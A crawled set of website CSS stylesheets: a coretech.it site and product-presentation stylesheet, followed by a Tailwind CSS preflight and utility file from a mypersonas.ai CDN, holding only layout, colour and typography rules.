.carousel-control.left{left:10px}#topSlider .carousel-control.right{right:10px}#topSlider .carousel-indicators{margin:5px auto;position:static}@media(min-width: 768px){#topSlider .item{padding:0 50px}#topSlider .sectionTitle{text-align:left}}@media(max-width: 767px){#topSlider .item{padding:0 15px}}.modal.in{padding:0!important}.youtube-container{display:block;margin:0 auto;width:100%}.youtube-player{display:block;width:100%;padding-bottom:56.25%;overflow:hidden;position:relative;width:100%;height:100%;cursor:pointer;display:block}img.youtube-thumb{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;height:auto}div.play-button{height:100%;width:100%;position:absolute;background-image:url(../img/icon/youtubeIcon.svg);background-repeat:no-repeat;background-position:center}#youtube-iframe{width:100%;height:100%;position:absolute;top:0;left:0}.has-feedback.has-success .form-control-feedback:before{content:"\e013"}.has-feedback.has-error .form-control-feedback:before{content:"\e014"}.my-simple-radio.has-success label{color:#3c763d}.my-simple-radio.has-error label{color:#a94442}.smallmargin .flexImgContainer{margin:15px 0;padding:0 10px}.bordered{border:1px solid lightgray}span.well{display:inline-block;margin-bottom:10px}.well-xs{padding:3px 10px}.inline-block{display:inline-block}.text-italic{font-style:italic}.blog-item{padding-top:20px!important;padding-bottom:20px!important}.blog-item:not(:last-child):not(:nth-last-of-type(2)){border-bottom:1px solid lightgray}.blogHomeImg{padding:5px;border:1px solid lightgray}.blogHomeImg img{width:100%}.blogHomeText{padding-left:20px}.blogHomeTitle{margin-top:0}.blogBox{border:1px solid lightgray;padding:15px;margin-bottom:15px}.blogBoxTitle{border-bottom:1px solid #ec971f;text-transform:uppercase;margin:0 0 15px;padding-bottom:5px}.blogBoxItem{display:flex}.blogBoxItem:not(:last-child){border-bottom:1px solid lightgray;margin-bottom:15px;padding-bottom:10px}.blogBoxImg{width:25%}.blogBoxImg img{width:100%;padding:5px;border:1px solid lightgray}.blogBoxText{padding-left:5px;flex:1;text-align:left}.blogBoxText a{color:#333}.blogBoxLink{align-self:flex-end}.blogTagContainer{margin:0 -5px -10px}.blogHomeTitle,.blog-rel-date{margin-bottom:5px!important}.blog-button,.blog-button:focus{transition:none!important;display:inline-block;padding:6px 12px;border:1px solid lightgray;border-radius:6px!important;background:#fff;color:#333!important}.blog-button:not(a){margin:0 5px 10px}.blog-button:not(span):hover,.blog-button:not(span).active{border-color:#df8a13;background-color:#ec971f;color:#fff!important}.blog-button:not(span):active{border-color:#c77c11;background-color:#df8a13;color:#fff!important}#iframeBanner{width:300px;max-width:100%;height:250px;border:none}a[onclick]{cursor:pointer}#allTipToggle{border:1px solid #282828;background:#333;color:#fff;padding:2px 7px;position:fixed;bottom:5px;right:5px;border-radius:100%!important;text-align:center;transition:all 350ms;z-index:21;cursor:pointer}#allTipToggle.allTipVisible{transform:rotate(180deg)}#chatTipToggle{border:2px solid #fff;background:#333;color:#fff;padding:2px 7px;position:fixed;bottom:7px;left:7px;border-radius:100%!important;text-align:center;transition:all 350ms;z-index:21;cursor:pointer;background-color:#5495cb;color:#fff;border-radius:5px!important;padding:15px}.fa-mr5{margin-right:5px}#imageZoomModal h4{margin-right:28px}.maxwidth800{max-width:800px}.onlyWidth,.onlyWidth *{visibility:hidden;height:0!important;margin-top:-2px!important;margin-bottom:0!important;padding-top:0!important;padding-bottom:0!important;line-height:0!important;border-top:none!important;border-bottom:none!important}

p {
    font-size: 16px!important;
    line-height: 26px!important;
}

#central p, ul {
    font-size: 16px!important
  }

#header {
    font-size: 14px!important;
}

#header .sub ul{
    font-size: 14px!important;
}


.shop-darkgreen {
    color: white;
    border-color: #146c28;
    background-color: #177C2F;
}
.shop-darkgreen:hover {
    color: white;
    border-color: #105620;
    background-color: #146c28;
}
.shop-darkgreen:focus {
    color: white;
    border-color: #105620;
    background-color: #146c28;
}
.shop-darkblue {
    color: white;
    background: #396386;
    border-color: #396386;
}
.shop-darkblue:hover {
    color: white;
    background: #2D4F6B !important;
    border-color: #2D4F6B !important;
}
.shop-darkblue:focus {
    color: white;
    background: #2D4F6B !important;
    border-color: #2D4F6B !important;
}

.shop-blue-outline{
    border: 1px solid #418CCA!important;
    background-color:white!important;
    color:#418CCA!important;
    border-radius: 4px;
    font-weight: 500;
    font-size:16px;
}

.shop-blue-outline:hover{
    border: 1px solid #418CCA!important;
    background-color:#418CCA!important;
    color:white!important;
    border-radius: 4px;
    cursor: pointer;
    font-weight: 500;
}

.more{
    color: #418CCA;
    text-decoration: none;
    font-weight:500;
    font-size: 15px;
}


.pagination>li>a, .pagination>li>span {
       font-size: 12px;
}



--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/productPresentation.css
body_size: 1689
content:
section.body-content :not(.fa):not(.glyphicon){font-family:'Open Sans',Roboto,Helvetica,sans-serif}.container{padding:20px 150px 10px!important}.colored{background-color:#f6f6f6;border-bottom:1px solid lightgray;border-top:1px solid lightgray}.topBanner{min-height:200px;width:100%;text-align:center}.topBannerTitle{font-size:22px;font-weight:600;text-align:center;text-transform:uppercase;margin-top:0}.topBannerTitle span{display:block;margin-bottom:10px}.topBannerButton{display:inline-block;margin:0 auto;padding:20px 30px;font-size:20px;font-weight:700;border-radius:0;text-transform:uppercase;border:1px solid #4cae4c;cursor:pointer;white-space:normal;transition:none!important}.topBanner button,.topBanner a{/*border-radius:0!important;*/transition:none!important}.topBannerFlexBox{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important;min-height:200px}.topBannerFlexBox .flexContent{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.topBannerFlexBox .flexImgContainer{margin:0}.menu{width:200px;position:fixed;left:-200px;top:150px;z-index:888;background:rgba(0,0,0,0.8)}.menu ul{margin:0;padding:0}.menu li{padding:0;border-bottom:1px solid #fff;list-style:none}.menu li:not(.disabled):hover,.menu li.active{background-color:#fff;border-right:5px solid #5EA6E2;color:#5EA6E2}.menu li:not(.disabled):hover a,.menu li.active a{color:#5EA6E2}.menu li a{display:block;padding:10px 15px 10px 10px;color:#fff;cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton{font-size:1.5em;color:#fff;margin:0 10px;position:fixed;top:150px;z-index:887}#menuButton a{cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton i:hover{color:#5EA6E2}.closeButton{font-size:16px;color:#fff;padding:10px;border-bottom:2px solid #fff;background:#333;font-weight:500}.closeButton i{color:#fff;float:right}.closeButton i:hover{color:#5EA6E2;cursor:pointer}#menuButton i{background:#333;color:#fff;padding:10px;position:relative;left:-10px}.flexBox{margin:0 -15px!important}.flexItem{padding:5px 15px}.flexBorder .flexItem:not(:last-child){border-right:1px solid lightgray}.flexImgContainer{width:100%;text-align:center;margin:20px 0 30px}.flexTextImg{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flexTextImgLeft{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flexOnlyText{padding:5px 15px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.flexOnlyImg{padding:5px 15px;text-align:right}.flexTextImgLeft .flexOnlyImg{text-align:left}.pricingTableContainer{border:1px solid lightgray;border-bottom:none;padding:9px}.topBanner .pricingTableContainer{border-color:#177C2F}.pricingTable{font-size:18px;text-align:center;display:block}.pricingTablePrice{font-size:40px;font-weight:500;word-spacing:-5px;letter-spacing:-3px}.pricingTableAdd{line-height:0;position:relative;top:-10px;font-size:55%;letter-spacing:-1px}.pricingTableButton{display:block;outline:none;background-color:#5cb85c;border:1px solid #4cae4c;border-top:none;color:#fff!important;padding:6px 12px;width:100%;-webkit-transition:none!important;transition:none!important;margin-bottom:5px;text-align:center;text-transform:uppercase;cursor:pointer}.pricingTableButton:hover{background-color:#449d44;border-color:#398439}#myCarousel img{margin:0 auto 15px}.carousel-control.left,.carousel-control.right{background-image:none!important}.carousel-control{color:#fff;top:40%;color:#428BCA!important;bottom:auto;padding-top:4px;width:30px;height:30px;text-shadow:none;opacity:1!important;filter:alpha(opacity=100)}.carousel-control.left,.carousel-control.right{background-image:none!important}.carousel-control.right{left:auto;right:-32px}.carousel-control.left{right:auto;left:-32px}.carousel-indicators{bottom:-45px}.carousel-indicators li{border-radius:0;width:10px;height:10px;background:#ccc;border:1px solid #ccc}.carousel-indicators .active{width:12px;height:12px;background:#3276b1;border-color:#3276b1}.modal-content{border-radius:0!important}#freeTrialModal input:not([type='checkbox']){margin-bottom:15px;border-radius:0;width:100%}#freeTrialModal label{margin:0 0 15px;color:#000;cursor:pointer}#personalData{float:none;margin-top:0}@media(max-width:767px){.container{padding:20px 15px 10px!important}.flexBorder .flexItem:not(:last-child){border:none;border-bottom:1px solid lightgray}.flexTextImg{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flexOnlyImg img{max-width:100%}.carousel-control{display:none}}.imgTextBlock .flexImgContainer img{background-color:#fff}.screenshotContainer img{border:1px solid lightgray}@media(min-width: 768px){.screenshotContainer img{max-width:500px}}.screenshotContainer .flexTextImgLeft{text-align:right}.borderedImage .flexImgContainer img{padding:10px;border:1px solid lightgray}.moduleTable{width:100%}.moduleTitle td{background:#418CCA;border-bottom:3px solid #357FBD;color:#fff;text-align:left!important;text-transform:uppercase}.moduleNo,.moduleYes{text-align:left!important}.pdfDownload a:last-child{padding-right:0;border-right:none}.pdfDownload i{color:#cc4d4d}.imgvantage{max-width: 40%!important;} 

--- FILE ---
content_type: text/css
request_url: https://cdn.mypersonas.ai/static/js/style.css
body_size: 28367
content:
@font-face {
  font-family: 'Lato';
  src: url(https://cdn.mypersonas.ai/app/fonts/Lato-Regular.woff) format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

*, ::before, ::after {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

::backdrop {
  --tw-border-spacing-x: 0;
  --tw-border-spacing-y: 0;
  --tw-translate-x: 0;
  --tw-translate-y: 0;
  --tw-rotate: 0;
  --tw-skew-x: 0;
  --tw-skew-y: 0;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  --tw-pan-x:  ;
  --tw-pan-y:  ;
  --tw-pinch-zoom:  ;
  --tw-scroll-snap-strictness: proximity;
  --tw-gradient-from-position:  ;
  --tw-gradient-via-position:  ;
  --tw-gradient-to-position:  ;
  --tw-ordinal:  ;
  --tw-slashed-zero:  ;
  --tw-numeric-figure:  ;
  --tw-numeric-spacing:  ;
  --tw-numeric-fraction:  ;
  --tw-ring-inset:  ;
  --tw-ring-offset-width: 0px;
  --tw-ring-offset-color: #fff;
  --tw-ring-color: rgb(59 130 246 / 0.5);
  --tw-ring-offset-shadow: 0 0 #0000;
  --tw-ring-shadow: 0 0 #0000;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  --tw-blur:  ;
  --tw-brightness:  ;
  --tw-contrast:  ;
  --tw-grayscale:  ;
  --tw-hue-rotate:  ;
  --tw-invert:  ;
  --tw-saturate:  ;
  --tw-sepia:  ;
  --tw-drop-shadow:  ;
  --tw-backdrop-blur:  ;
  --tw-backdrop-brightness:  ;
  --tw-backdrop-contrast:  ;
  --tw-backdrop-grayscale:  ;
  --tw-backdrop-hue-rotate:  ;
  --tw-backdrop-invert:  ;
  --tw-backdrop-opacity:  ;
  --tw-backdrop-saturate:  ;
  --tw-backdrop-sepia:  ;
  --tw-contain-size:  ;
  --tw-contain-layout:  ;
  --tw-contain-paint:  ;
  --tw-contain-style:  ;
}

/*
! tailwindcss v3.4.19 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: #e5e7eb; /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
7. Disable tap highlights on iOS
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  -o-tab-size: 4;
     tab-size: 4; /* 3 */
  font-family: Lato, sans-serif; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font-family by default.
2. Use the user's configured `mono` font-feature-settings by default.
3. Use the user's configured `mono` font-variation-settings by default.
4. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  letter-spacing: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
input:where([type='button']),
input:where([type='reset']),
input:where([type='submit']) {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

:host, .persona-iframe:root {
    --background: #FFFFFF;
    --foreground: #6A7890;

    --card: #FFFFFF;
    --card-foreground: #6A7890;

    --popover: #FFFFFF;
    --popover-foreground: #6A7890;

    /* --primary: #0077FF; */
    --primary: #00539F;
    --primary-foreground: #FFFFFF;
    --primary-contrast: #DAE3FB;

    --primary-light: #005FCC;
    --primary-ultra-light: #3392FF;
    --primary-ultra-light2: #B2D0F3;
    --primary-ultra-light3: #EDF1FC;

    /* --secondary: 216 16% 96%; */
    --secondary: #F3F4F6;
    --secondary-light: #F4F5F7;
    --secondary-foreground: #6A7890;

    --muted: 210 40% 96.1%; /* remaining */
    --muted-foreground: #8192AF;

    --accent: 210 40% 96.1%;  /* remaining */
    --accent-foreground: #545F73;

    --accent2: 210 40% 96.1%;
    --accent2-foreground: #3E4757;

    --success: #A6F1CF;
    --success-foreground: #126C44;
    --success-foreground2: #20A56B;


    --info: #E5F1FF;
    --info-foreground: #005FCC;
    --info-foreground2: #0179E3;

    --destructive: #F8DCD6;
    --destructive-foreground: #C52E27;

    --destructive-light: #EF4136;

    --border: #DFE3E9;
    --input: #A0ACC3;
    --ring: #8694ae;

    --radius: 0.5rem;
  }

[data-mode="dark"] {
    --background: #020817;
    --foreground: #F8FAFC;

    --card: #020817;
    --card-foreground: #F8FAFC;

    --popover: #020817;
    --popover-foreground: #F8FAFC;
    --primary-contrast: #1E293B;

    --primary: #F8FAFC;
    --primary-foreground: #0F172A;
    --primary-ultra-light3: #1E293B;

    --secondary: #1E293B;;
    --secondary-light: #1E293B;
    --secondary-foreground: #F8FAFC;

    --muted: 217.2 32.6% 17.5%;
    --muted-foreground: #94A3B8;

    --accent: 217.2 32.6% 17.5%;
    --accent-foreground: #F8FAFC;
    --accent2-foreground: #F8FAFC;

    --destructive: #F8DCD6;
    --destructive-foreground: #C52E27;
    --destructive-light: #EF4136;

    --info-foreground: #F8FAFC;

    --border: #1E293B;
    --input: #1E293B;
    --ring: #1E293B;
  }

* {
  border-color: var(--border);
}

body {
  background-color: var(--background);
  color: var(--foreground);
}
.\!container {
  width: 100% !important;
  margin-right: auto !important;
  margin-left: auto !important;
  padding-right: 2rem !important;
  padding-left: 2rem !important;
}
.container {
  width: 100%;
  margin-right: auto;
  margin-left: auto;
  padding-right: 2rem;
  padding-left: 2rem;
}
@media (min-width: 1400px) {

  .\!container {
    max-width: 1400px !important;
  }

  .container {
    max-width: 1400px;
  }
}
.sr-only {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border-width: 0 !important;
}
.pointer-events-none {
  pointer-events: none !important;
}
.pointer-events-auto {
  pointer-events: auto !important;
}
.visible {
  visibility: visible !important;
}
.invisible {
  visibility: hidden !important;
}
.static {
  position: static !important;
}
.fixed {
  position: fixed !important;
}
.absolute {
  position: absolute !important;
}
.relative {
  position: relative !important;
}
.sticky {
  position: sticky !important;
}
.inset-0 {
  inset: 0px !important;
}
.inset-x-0 {
  left: 0px !important;
  right: 0px !important;
}
.inset-y-0 {
  top: 0px !important;
  bottom: 0px !important;
}
.-bottom-12 {
  bottom: -3rem !important;
}
.-left-12 {
  left: -3rem !important;
}
.-right-12 {
  right: -3rem !important;
}
.-top-12 {
  top: -3rem !important;
}
.-top-\[2\.25rem\] {
  top: -2.25rem !important;
}
.bottom-0 {
  bottom: 0px !important;
}
.bottom-10 {
  bottom: 2.5rem !important;
}
.bottom-2 {
  bottom: 0.5rem !important;
}
.bottom-4 {
  bottom: 1rem !important;
}
.bottom-6 {
  bottom: 1.5rem !important;
}
.bottom-\[1\.72rem\] {
  bottom: 1.72rem !important;
}
.left-0 {
  left: 0px !important;
}
.left-1 {
  left: 0.25rem !important;
}
.left-1\/2 {
  left: 50% !important;
}
.left-14 {
  left: 3.5rem !important;
}
.left-2 {
  left: 0.5rem !important;
}
.left-2\.5 {
  left: 0.625rem !important;
}
.left-24 {
  left: 6rem !important;
}
.left-3 {
  left: 0.75rem !important;
}
.left-4 {
  left: 1rem !important;
}
.left-\[50\%\] {
  left: 50% !important;
}
.left-\[calc\(48\%_-_3rem\)\] {
  left: calc(48% - 3rem) !important;
}
.right-0 {
  right: 0px !important;
}
.right-1 {
  right: 0.25rem !important;
}
.right-2 {
  right: 0.5rem !important;
}
.right-3 {
  right: 0.75rem !important;
}
.right-4 {
  right: 1rem !important;
}
.right-6 {
  right: 1.5rem !important;
}
.top-0 {
  top: 0px !important;
}
.top-1 {
  top: 0.25rem !important;
}
.top-1\/2 {
  top: 50% !important;
}
.top-10 {
  top: 2.5rem !important;
}
.top-2 {
  top: 0.5rem !important;
}
.top-2\.5 {
  top: 0.625rem !important;
}
.top-4 {
  top: 1rem !important;
}
.top-6 {
  top: 1.5rem !important;
}
.top-8 {
  top: 2rem !important;
}
.top-\[1px\] {
  top: 1px !important;
}
.top-\[50\%\] {
  top: 50% !important;
}
.-z-10 {
  z-index: -10 !important;
}
.z-10 {
  z-index: 10 !important;
}
.z-40 {
  z-index: 40 !important;
}
.z-50 {
  z-index: 50 !important;
}
.z-\[-1\] {
  z-index: -1 !important;
}
.z-\[100\] {
  z-index: 100 !important;
}
.\!m-0 {
  margin: 0px !important;
}
.m-0 {
  margin: 0px !important;
}
.m-\[-2rem\] {
  margin: -2rem !important;
}
.m-auto {
  margin: auto !important;
}
.-mx-1 {
  margin-left: -0.25rem !important;
  margin-right: -0.25rem !important;
}
.-mx-8 {
  margin-left: -2rem !important;
  margin-right: -2rem !important;
}
.mx-auto {
  margin-left: auto !important;
  margin-right: auto !important;
}
.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}
.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}
.\!mt-0 {
  margin-top: 0px !important;
}
.-ml-4 {
  margin-left: -1rem !important;
}
.-mr-12 {
  margin-right: -3rem !important;
}
.-mr-8 {
  margin-right: -2rem !important;
}
.-mt-4 {
  margin-top: -1rem !important;
}
.mb-1 {
  margin-bottom: 0.25rem !important;
}
.mb-2 {
  margin-bottom: 0.5rem !important;
}
.mb-3 {
  margin-bottom: 0.75rem !important;
}
.mb-4 {
  margin-bottom: 1rem !important;
}
.mb-6 {
  margin-bottom: 1.5rem !important;
}
.mb-8 {
  margin-bottom: 2rem !important;
}
.ml-1 {
  margin-left: 0.25rem !important;
}
.ml-10 {
  margin-left: 2.5rem !important;
}
.ml-2 {
  margin-left: 0.5rem !important;
}
.ml-auto {
  margin-left: auto !important;
}
.mr-0 {
  margin-right: 0px !important;
}
.mr-1 {
  margin-right: 0.25rem !important;
}
.mr-2 {
  margin-right: 0.5rem !important;
}
.mr-3 {
  margin-right: 0.75rem !important;
}
.mr-4 {
  margin-right: 1rem !important;
}
.mt-0 {
  margin-top: 0px !important;
}
.mt-1 {
  margin-top: 0.25rem !important;
}
.mt-2 {
  margin-top: 0.5rem !important;
}
.mt-24 {
  margin-top: 6rem !important;
}
.mt-3 {
  margin-top: 0.75rem !important;
}
.mt-4 {
  margin-top: 1rem !important;
}
.mt-8 {
  margin-top: 2rem !important;
}
.mt-auto {
  margin-top: auto !important;
}
.line-clamp-3 {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 3 !important;
}
.block {
  display: block !important;
}
.inline-block {
  display: inline-block !important;
}
.flex {
  display: flex !important;
}
.inline-flex {
  display: inline-flex !important;
}
.grid {
  display: grid !important;
}
.list-item {
  display: list-item !important;
}
.hidden {
  display: none !important;
}
.aspect-square {
  aspect-ratio: 1 / 1 !important;
}
.\!h-40 {
  height: 10rem !important;
}
.\!h-\[calc\(100vh_-_25rem\)\] {
  height: calc(100vh - 25rem) !important;
}
.\!h-\[calc\(100vh_-_37rem\)\] {
  height: calc(100vh - 37rem) !important;
}
.h-0 {
  height: 0px !important;
}
.h-1\.5 {
  height: 0.375rem !important;
}
.h-1\/2 {
  height: 50% !important;
}
.h-10 {
  height: 2.5rem !important;
}
.h-11 {
  height: 2.75rem !important;
}
.h-12 {
  height: 3rem !important;
}
.h-16 {
  height: 4rem !important;
}
.h-2 {
  height: 0.5rem !important;
}
.h-24 {
  height: 6rem !important;
}
.h-3 {
  height: 0.75rem !important;
}
.h-3\.5 {
  height: 0.875rem !important;
}
.h-32 {
  height: 8rem !important;
}
.h-4 {
  height: 1rem !important;
}
.h-48 {
  height: 12rem !important;
}
.h-5 {
  height: 1.25rem !important;
}
.h-6 {
  height: 1.5rem !important;
}
.h-7 {
  height: 1.75rem !important;
}
.h-8 {
  height: 2rem !important;
}
.h-9 {
  height: 2.25rem !important;
}
.h-\[1\.125rem\] {
  height: 1.125rem !important;
}
.h-\[100vh\] {
  height: 100vh !important;
}
.h-\[18px\] {
  height: 18px !important;
}
.h-\[1px\] {
  height: 1px !important;
}
.h-\[2\.5rem\] {
  height: 2.5rem !important;
}
.h-\[29px\] {
  height: 29px !important;
}
.h-\[2px\] {
  height: 2px !important;
}
.h-\[3\.3125rem\] {
  height: 3.3125rem !important;
}
.h-\[3\.5rem\] {
  height: 3.5rem !important;
}
.h-\[9rem\] {
  height: 9rem !important;
}
